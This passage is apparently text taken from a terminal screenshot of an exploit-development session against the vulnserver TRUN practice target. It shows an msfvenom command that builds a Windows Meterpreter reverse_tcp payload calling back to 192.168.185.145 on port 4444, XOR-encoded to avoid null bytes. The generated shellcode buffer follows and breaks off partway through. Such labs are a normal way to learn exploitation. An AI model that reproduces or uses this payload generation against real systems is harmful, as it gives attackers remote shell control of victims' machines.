 phish@exploitme: ~/Desktop/working/vulnserver/trun
File Edit View Search Terminal Tabs Help
phish@exploitme: ~/Desktop/working/vulnserver/trun phish@exploitme: ~/Desktop/working/vulnserver/trun
phish@exploitme:~/Desktop/working/vulnserver/trun$ msfvenom --platform windows -a x86 -p windows/m
eterpreter/reverse_tcp LHOST=192.168.185.145 LPORT=4444 EXITFUNC=thread -b '\x00' -e x86/xor_dynam
ic -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 408 (iteration=0)
x86/xor_dynamic chosen with final size 408
Payload size: 408 bytes
Final size of python file: 1962 bytes
buf =  ""
buf += "\xeb\x23\x5b\x89\xdf\xb0\x36\xfc\xae\x75\xfd\x89\xf9"
buf += "\x89\xde\x8a\x06\x30\x07\x47\x66\x81\x3f\x40\xc0\x74"
buf += "\x08\x46\x80\x3e\x36\x75\xee\xeb\xea\xff\xe1\xe8\xd8"
buf += "\xff\xff\xff\x09\x36\xf5\xe1\x8b\x09\x09\x09\x69\x80"
buf += "\xec\x38\xc9\x6d\x82\x59\x39\x82\x5b\x05\x82\x5b\x1d"
buf += "\x82\x7b\x21\x06\xbe\x43\x2f\x38\xf6\xa5\x35\x68\x75"
buf += "\x0b\x25\x29\xc8\xc6\x04\x08\xce\xeb\xfb\x5b\x5e\x82"
buf += "\x5b\x19\x82\x43\x35\x82\x45\x18\x71\xea\x41\x08\xd8"
buf += "\x58\x82\x50\x29\x08\xda\x82\x40\x11\xea\x33\x40\x82"
buf += "\x3d\x82\x08\xdf\x38\xf6\xa5\xc8\xc6\x04\x08\xce\x31"
buf += "\xe9\x7c\xff\x0a\x74\xf1\x32\x74\x2d\x7c\xed\x51\x82"
buf += "\x51\x2d\x08\xda\x6f\x82\x05\x42\x82\x51\x15\x08\xda"
buf += "\x82\x0d\x82\x08\xd9\x80\x4d\x2d\x2d\x52\x52\x68\x50"
buf += "\x53\x58\xf6\xe9\x56\x56\x53\x82\x1b\xe2\x84\x54\x61"
buf += "\x3a\x3b\x09\x09\x61\x7e\x7a\x3b\x56\x5d\x61\x45\x7e"
buf += "\x2f\x0e\x80\xe1\xf6\xd9\xb1\x99\x08\x09\x09\x20\xcd"